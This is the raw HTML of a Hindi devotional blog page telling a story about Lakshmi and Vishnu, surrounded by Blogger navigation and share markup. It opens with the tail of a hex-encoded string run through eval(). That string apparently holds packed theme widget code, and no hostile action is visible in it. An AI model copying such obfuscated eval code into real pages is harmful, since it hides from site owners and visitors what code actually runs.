4d\x7c\x35\x6d\x7c\x36\x38\x7c\x36\x33\x7c\x36\x31\x7c\x35\x6f\x7c\x35\x70\x7c\x36\x37\x7c\x36\x36\x7c\x35\x72\x7c\x35\x73\x7c\x35\x74\x7c\x35\x75\x7c\x35\x76\x7c\x35\x6a\x7c\x35\x77\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x36\x30\x7c\x35\x38\x7c\x34\x34\x7c\x34\x33\x7c\x35\x47\x7c\x34\x35\x7c\x35\x49\x7c\x34\x36\x7c\x35\x4a\x7c\x34\x32\x7c\x35\x4e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x6c\x7c\x35\x4b\x7c\x34\x30\x7c\x35\x48\x7c\x33\x78\x7c\x34\x37\x7c\x34\x38\x7c\x35\x34\x7c\x35\x33\x7c\x35\x71\x7c\x35\x35\x7c\x35\x37\x7c\x35\x36\x7c\x35\x6e\x7c\x35\x32\x7c\x36\x6d\x7c\x34\x39\x7c\x35\x30\x7c\x35\x31\x7c\x35\x51\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x62\x7c\x78\x34\x39\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x34\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x32\x31\x7c\x78\x33\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x39\x7c\x78\x33\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x38\x7c\x78\x32\x45\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x35\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x62\x72\x65\x61\x6b\x7c\x78\x34\x36\x7c\x66\x6f\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x35\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x64\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x33\x7c\x78\x34\x32\x7c\x78\x33\x32\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x31\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x66\x37\x65\x66\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x38\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x66\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x35\x7c\x78\x37\x39\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x36\x38\x7c\x78\x32\x44\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x36\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x65\x76\x61\x6c\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x38\x32\x7c\x37\x31\x7c\x78\x34\x34\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x37\x32\x7c\x37\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x31\x7c\x78\x34\x38\x7c\x38\x34\x7c\x78\x34\x43\x7c\x38\x35\x7c\x38\x30\x7c\x37\x39\x7c\x37\x35\x7c\x37\x34\x7c\x37\x37\x7c\x37\x38\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x78\x35\x37\x7c\x41\x72\x72\x61\x79\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x63\x7c\x37\x30\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x78\x34\x45\x7c\x78\x33\x37\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x30\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x65\x7c\x37\x36\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x61\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x31\x34\x7c\x78\x33\x39\x7c\x78\x32\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x34\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x63\x63\x32\x33\x78\x36\x7c\x78\x33\x34\x7c\x69\x6e\x7c\x78\x32\x39\x7c\x78\x37\x43\x7c\x65\x72\x72\x6f\x72\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x63\x61\x74\x63\x68\x7c\x78\x32\x38\x7c\x78\x33\x46\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x32\x43\x7c\x78\x36\x41\x7c\x33\x30\x30\x30\x7c\x74\x72\x79\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_o9KjmF);
//]]>
</script>
</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML260'>
<style>#outer-wrapper{}</style>
</div></div>
</div>

<div id="outer-wrapper" class="">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue no-items section' id='header social widget' name='Top Social Widget'>
</div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_7.html' itemprop='url'>About us</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/blog-page_65.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/disclaimers.html' itemprop='url'> Disclaimers</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/p/contact-us_13.html' itemprop='url'>Contact us</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sakshambano.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='sakshambano' height='66px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUW1hCxKomra1EoUxz_l6jWrxY090TCuJB0ChdqvmYY4njfN4nzvbMyyGlhHrdn97kB9NGb6gzEch70Y-m64DMfWvVdd8CheF7uj1gMjvalUywU7ZUobw6y7_taggcAvGei5UtrZnrvF4/s90/sakshambano-logo.jpg' style='display: block' width='90px; '/>
</a>
</div>
</div></div>
</div>
<div id='main-nav'>
<div class='mobile-menu'></div>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList119'>
<div class='widget-content'>
<ul id='nav2' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://' itemprop='url'>द&#2376;व&#2367;क स&#2306;ग&#2381;रह</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A4%A4%E0%A5%80?&max-results=6' itemprop='url'>_श&#2367;व-प&#2366;र&#2381;वत&#2368;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A4%BF%E0%A4%B5%20%E0%A4%95%E0%A5%87%20%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_ श&#2367;व क&#2375; अवत&#2366;र </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AE%E0%A4%BE%E0%A4%81%20%E0%A4%A6%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%97%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%A8%E0%A5%8C%20%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B0%E0%A5%82%E0%A4%AA?updated-max=2018-09-28T03%3A22%3A00-07%3A00&max-results=6#PageNo=2' itemprop='url'>_म&#2366;&#2305; द&#2369;र&#2381;ग&#2366; क&#2375; न&#2380; स&#2381;वर&#2370;प</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B8%20%E0%A4%AE%E0%A4%B9%E0%A4%BE%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%AF%E0%A4%BE?&max-results=6' itemprop='url'>_दस मह&#2366;व&#2367;द&#2381;य&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3?&max-results=6' itemprop='url'>_लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%B7%E0%A5%8D%E0%A4%A3%E0%A5%81-%E0%A4%85%E0%A4%B5%E0%A4%A4%E0%A4%BE%E0%A4%B0?&max-results=6' itemprop='url'>_व&#2367;ष&#2381;ण&#2369;-अवत&#2366;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>श&#2381;र&#2368;मद&#2381;भ&#2366;गवत </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AE%E0%A4%A6%E0%A5%8D%E0%A4%AD%E0%A4%BE%E0%A4%97%E0%A4%B5%E0%A4%A4?&max-results=6' itemprop='url'>_भ&#2366;गवत कथ&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%A4%E0%A4%BE?&max-results=6' itemprop='url'>_सत&#2381;यत&#2366; </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%81%E0%A4%96-%E0%A4%A6%E0%A5%81%E0%A4%96?&max-results=6' itemprop='url'>स&#2369;ख-द&#2369;ख </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%97%E0%A5%8D%E0%A4%B0%E0%A4%B9%20%E0%A4%A6%E0%A5%8B%E0%A4%B7?&max-results=6' itemprop='url'>_ग&#2381;रह द&#2379;ष</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A5%8D%E0%A4%B0%E0%A4%A4-%E0%A4%AA%E0%A5%82%E0%A4%9C%E0%A4%BE%20%E0%A4%85%E0%A4%B0%E0%A5%8D%E0%A4%9A%E0%A4%A8%E0%A4%BE?&max-results=6' itemprop='url'>_व&#2381;रत-प&#2370;ज&#2366; अर&#2381;चन&#2366;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%86%E0%A4%AF%E0%A5%81%E0%A4%B0%E0%A5%8D%E0%A4%B5%E0%A5%87%E0%A4%A6%E0%A4%BF%E0%A4%95-%E0%A4%B2%E0%A4%BE%E0%A4%87%E0%A4%AB?&max-results=6' itemprop='url'>आय&#2369;र&#2381;व&#2375;द&#2367;क-ल&#2366;इफ</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8D%E0%A4%B5%E0%A4%B8%E0%A5%8D%E0%A4%A5%20%E0%A4%9C%E0%A5%80%E0%A4%B5%E0%A4%A8?&max-results=6' itemprop='url'>_स&#2381;वस&#2381;थ-ज&#2368;वन  </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B0%E0%A5%8B%E0%A4%97%20%E0%A4%B8%E0%A5%87%20%E0%A4%A6%E0%A5%82%E0%A4%B0?&max-results=6' itemprop='url'>_र&#2379;ग स&#2375; द&#2370;र</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%82%E0%A4%B8?&max-results=6' itemprop='url'>_व&#2367;ट&#2366;म&#2367;&#2306;स</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%B8%E0%A5%8C%E0%A4%82%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AF?&max-results=6' itemprop='url'>स&#2380;&#2306;दर&#2381;य </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%82%E0%A4%A4%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9A%E0%A4%AE%E0%A4%95?&max-results=6' itemprop='url'>_द&#2366;&#2306;त&#2379;&#2306; क&#2368; चमक </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%BE%E0%A4%97-%E0%A4%A7%E0%A4%AC%E0%A5%8D%E0%A4%AC%E0%A5%87?&max-results=6' itemprop='url'>_द&#2366;ग-धब&#2381;ब&#2375;</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AB%E0%A5%87%E0%A4%B8-%E0%A4%AA%E0%A5%88%E0%A4%95?&max-results=6' itemprop='url'>_फ&#2375;स-प&#2376;क</a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%AC%E0%A4%BE%E0%A4%B2%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%B5%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%AE%E0%A4%BF%E0%A4%A8?&max-results=6' itemprop='url'>_ब&#2366;ल&#2379;&#2306; क&#2366; व&#2367;ट&#2366;म&#2367;न </a></li>
<li itemprop='name'><a href='https://www.sakshambano.com/search/label/%E0%A4%A6%E0%A4%B5%E0%A4%BE%E0%A4%8F%E0%A4%82?&max-results=6' itemprop='url'>दव&#2366;ए&#2306; </a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://www.sakshambano.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://www.sakshambano.com/search/label/%E0%A4%B2%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A5%8D%E0%A4%AE%E0%A5%80-%E0%A4%A8%E0%A4%BE%E0%A4%B0%E0%A4%BE%E0%A4%AF%E0%A4%A3' property='v:title' rel='v:url'>लक&#2381;ष&#2381;म&#2368;-न&#2366;र&#2366;यण</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07506189584102720863' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07506189584102720863' rel='author' title='sakshambano'>
<span itemprop='name'>sakshambano</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='May 23, 2019'>May 23, 2019</abbr></a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&title=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhK-69Z3LI9r_ort9Z01jQVArXVHfIGfoEJIrVHWYmWem0U_zZhztkMJk6bceardZrpcIgC6ZHVQaf9ZzuPQFvS3CmeFTEObK7-WwChBxBZBZ8Uig-dpBSOt8-o62_muFxHJ3sId_bxIhw/w200-h126/%25E0%25A4%25B2%25E0%25A4%2595%25E0%25A5%258D%25E0%25A4%25B7%25E0%25A5%258D%25E0%25A4%25AE%25E0%25A5%2580-%25E0%25A4%25A8%25E0%25A4%25BE%25E0%25A4%25B0%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A3-%25E0%25A4%2595%25E0%25A4%25A5%25E0%25A4%25BE.jpg&description=  एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई   एक बार भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' text='एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई >> https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-6898211079609963122' itemprop='articleBody'>
<meta content='  एक भूल की वजह माँ लक्ष्मी अपना वचन भूल गई   एक बार भगवान विष्णु के मन में धरती पर घुमने की इच्छा हुई और वह अपनी यात्रा की तैयारी मे लग गये...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: large;"><b><br /></b></span></div><div class="separator" style="clear: both; text-align: center;"><span style="color: #20124d; font-family: Nunito Sans; font-size: x-large;"><b>एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई&nbsp;</b></span></div>
<p style="text-align: justify;"><span style="color: #20124d;">एक ब&#2366;र भगव&#2366;न व&#2367;ष&#2381;ण&#2369; क&#2375; मन म&#2375;&#2306; धरत&#2368; पर घ&#2369;मन&#2375; क&#2368; इच&#2381;छ&#2366; ह&#2369;ई और वह अपन&#2368; य&#2366;त&#2381;र&#2366; क&#2368; त&#2376;य&#2366;र&#2368; म&#2375; लग गय&#2375;&#2404; स&#2381;व&#2366;म&#2368; क&#2379; त&#2376;य&#2366;र ह&#2379;त&#2366; द&#2375;ख कर&nbsp;</span><span style="color: #20124d;">म&#2366;त&#2366;</span><span style="color: #20124d;">&nbsp;</span><span style="color: #20124d;">लक&#2381;ष&#2381;म&#2368; न&#2375; प&#2369;छ&#2366; आज स&#2369;बह-स&#2369;बह कह&#2366;&#2305; ज&#2366;न&#2375; क&#2367; त&#2376;य&#2366;र&#2368; म&#2375;&#2306; ह&#2379;? व&#2367;ष&#2381;ण&#2369; ज&#2368; न&#2375; कह&#2366; लक&#2381;ष&#2381;म&#2368; म&#2376;&#2306; धरत&#2368; ल&#2379;क पर घ&#2369;मन&#2375; ज&#2366; रह&#2366; ह&#2370;&#2305;&#2404; क&#2369;छ स&#2379;च कर लक&#2381;ष&#2381;म&#2368; म&#2366;त&#2366; न&#2375; कह&#2366;! ह&#2375; द&#2375;व क&#2381;य&#2366; म&#2376;&#2306; भ&#2368; आप क&#2375; स&#2366;थ आ सकत&#2368; ह&#2370;&#2305;? भगव&#2366;न व&#2367;ष&#2381;ण&#2369; न&#2375; द&#2379; पल स&#2379;च&#2366; फ&#2367;र कह&#2366; एक शर&#2381;त पर त&#2369;म म&#2375;र&#2375; स&#2366;थ आ सकत&#2368; ह&#2379; त&#2369;म धरत&#2368; पर पह&#2369;&#2305;च कर उत&#2381;तर द&#2367;श&#2366; क&#2368; ओर नह&#2368;&#2306; द&#2375;ख&#2379;ग&#2368;, इस शर&#2381;त स&#2375; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; सहमत ह&#2379; गई&#2404; प&#2381;र&#2366;त&#2307; म&#2366;त&#2366; लक&#2381;ष&#2381;म&#2368; और भगव&#2366;न व&#2367;ष&#2381;ण&#2369; धरत&#2368; पर पह&#2369;&#2306;च&#2375; उस&#2368; समय स&#2369;र&#2381;य द&#2375;वत&#2366; आगमन ह&#2369;आ&#2404;</span></p><p style="text-align: justify;"></p><p style="clear: both; text-align: center;"><a href="https://www.sakshambano.com/2019/05/lakshmi-narayan-katha.html"><img alt="एक भ&#2370;ल क&#2368; वजह म&#2366;&#2305; लक&#2381;ष&#2381;म&#2368; अपन&#2366; वचन भ&#2370;ल गई, ek bhool ki vajah maa lakshmi apna vachan bhool gayi,lakshmi-narayan katha in hindi,  lakshmi narayan story in hindi,  lakshmi-narayan sacchi katha in hindi, maa lakshmi forgot her promise given to lord vishnu in hindi, maa lakshmi katha, narayan katha hindi,maa lakshmi had to become a maid because of a mistake in hindi, lakshmi narayan photo,  lakshmi narayan ke bare mein jankari in hindi, lakshmi narayana stotram in hindi, laxmi narayan hridaya stotra pdf in hindi, lakshmi narayan katha in hindi,vinshu stuti in hindi, shri hari stuti in hindi, shri hari stotram in hindi,  sakshambano, sakshambano ka uddeshya, latest viral post of sakshambano website, sakshambano pdf hindi," border="0" data-original-height="678" data-original-width="1049" height="126" 